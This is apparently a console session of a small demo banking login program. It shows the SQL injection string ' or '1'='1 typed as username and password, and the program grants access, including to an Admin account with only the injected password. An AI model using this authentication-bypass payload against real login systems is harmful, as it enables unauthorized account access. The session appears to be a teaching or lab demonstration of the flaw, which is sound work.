 Enter your Username: ' or '1'='1
Hello ' Or '1'='1
Enter your password: ' or '1'='1
Welcome ' Or '1'='1, you have been authorized
You are logged in as ' Or '1'='1!
(v)iew your banking account
(r)eset password
(l)og out
v
Your banking account balance: $0
You are logged in as ' Or '1'='1!
(v)iew your banking account
(r)eset password
(l)og out
l
Goodbye ' Or '1'='1!
Enter your Username: admin
Hello Admin
Enter your password: ' or '1'='1
Welcome Admin, you have been authorized
You are logged in as Admin!
(v)iew accounts
(r)eset password
(l)og out